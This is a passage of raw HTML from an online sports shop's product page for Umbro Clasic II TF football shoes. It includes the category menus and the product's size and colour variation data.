	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item wc-menu-item  ">
					<a href="https://salernosdeportes.com/cart/" class="cart-contents shopping-cart has-svg-icon" title="Ver su carrito de compras"><span class="gp-icon shopping-cart">
				<svg viewBox="0 0 576 512" aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em">
				<path fill="none" d="M0 0h576v512H0z"/>
				<path d="M181.54 409.6c-29.249 0-52.914 23.04-52.914 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2zM22 0v51.2h53.18l95.725 194.304-35.897 62.464C115.598 342.272 141.124 384 181.54 384h319.08v-51.2h-319.08l29.249-51.2h198.096c19.943 0 37.492-10.496 46.533-26.368L550.61 89.088c9.838-16.896-2.925-37.888-23.133-37.888H133.944L108.95 0H22zm425.442 409.6c-29.25 0-52.915 23.04-52.915 51.2 0 28.16 23.665 51.2 52.915 51.2 29.249 0 53.18-23.04 53.18-51.2 0-28.16-23.931-51.2-53.18-51.2z"/>
			</svg>
			</span><span class="number-of-items no-items">0</span><span class="amount"></span></a>		<div id="wc-mini-cart" class="wc-mini-cart" aria-hidden="true">
			<div class="inside-wc-mini-cart">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	
				</span>
<a class="gp-user-icon" href="https://salernosdeportes.com/my-account/">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="16" cy="10.5" r="3.5" stroke="currentColor" stroke-width="2" fill="none"></circle>
    <path fill-rule="evenodd" clip-rule="evenodd" stroke="currentColor"
        d="M11.5 18.5H20.5C21.8807 18.5 23 19.6193 23 21V25.5H25V21C25 18.5147 22.9853 16.5 20.5 16.5H11.5C9.01472 16.5 7 18.5147 7 21V25.5H9V21C9 19.6193 10.1193 18.5 11.5 18.5Z">
    </path>
</svg>
</a>

	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Abrir búsqueda" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<article class="post-11214 product type-product status-publish has-post-thumbnail product_cat-calzado-futbol product_cat-calzado product_cat-calzado-hockey product_cat-hombre-calzado product_cat-deportes product_cat-futbol-calzado product_cat-futbol product_cat-hockey product_cat-hombre product_cat-uncategorized product_tag-1882 product_tag-calzado product_tag-clasic product_tag-deportivo product_tag-futbol-2 product_tag-umbro sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons first instock shipping-taxable purchasable product-type-variable" id="post-11214" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
								<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1000" height="1000" src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg 1000w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-32x32.jpg 32w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div>
								<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://salernosdeportes.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/hombre/">Hombre</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/hombre/hombre-calzado/">Calzado Hombre</a>&nbsp;&#47;&nbsp;<a href="https://salernosdeportes.com/product-category/hombre/hombre-calzado/futbol-calzado/">Fútbol</a>&nbsp;&#47;&nbsp;Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11214" class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-3 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-2 do-quantity-buttons product type-product post-11214 status-publish instock product_cat-calzado-futbol product_cat-calzado product_cat-calzado-hockey product_cat-hombre-calzado product_cat-deportes product_cat-futbol-calzado product_cat-futbol product_cat-hockey product_cat-hombre product_cat-uncategorized product_tag-1882 product_tag-calzado product_tag-clasic product_tag-deportivo product_tag-futbol-2 product_tag-umbro has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-100x100.jpg" data-thumb-alt="Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport" data-thumb-srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg"><img width="400" height="400" src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-400x400.jpg" class="wp-post-image" alt="Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport" data-caption="" data-src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg" data-large_image="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-400x400.jpg 400w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-100x100.jpg 100w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-300x300.jpg 300w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-150x150.jpg 150w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-768x768.jpg 768w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-640x640.jpg 640w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-85x85.jpg 85w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370-32x32.jpg 32w, https://salernosdeportes.com/wp-content/uploads/2022/11/20106370.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="custom-thumbnail-slider"><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_2-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_2.jpg" /></div><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_3-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_3.jpg" /></div><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_4-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_4.jpg" /></div><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_5-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_5.jpg" /></div><div class="thumb-item"><img src="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_6-150x150.jpg" data-full="https://salernosdeportes.com/wp-content/uploads/2022/11/20106370_6.jpg" /></div></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Champion Deportivo para Jugadores Fútbol 5 Umbro Calzado Clasic II TF Cancha Sport</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.690</bdi></span></p>

<form class="variations_form cart" action="https://salernosdeportes.com/product/champion-deportivo-para-jugadores-futbol-5-umbro-calzado-clasic-ii-tf-cancha-sport/" method="post" enctype='multipart/form-data' data-product_id="11214" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;alt&quot;:&quot;20106370_3&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11230,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;41&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;alt&quot;:&quot;20106370_3&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;alt&quot;:&quot;20106370_3&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:11232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;azul&quot;,&quot;attribute_pa_calzado-adultos-34-47&quot;:&quot;43&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:2690,&quot;display_regular_price&quot;:2690,&quot;image&quot;:{&quot;title&quot;:&quot;20106370_3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;alt&quot;:&quot;20106370_3&quot;,&quot;src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg 400w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg 100w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-300x300.jpg 300w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-150x150.jpg 150w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-768x768.jpg 768w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-640x640.jpg 640w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-85x85.jpg 85w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-32x32.jpg 32w, https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 400px) 100vw, 400px&quot;,&quot;full_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/salernosdeportes.com\/wp-content\/uploads\/2022\/11\/20106370_3-400x400.jpg&quot;,&quot;thumb_src_w&quot;:400,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:400,&quot;src_h&quot;:400},&quot;image_id&quot;:11248,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;20106370&quot;,&quot;variation_desc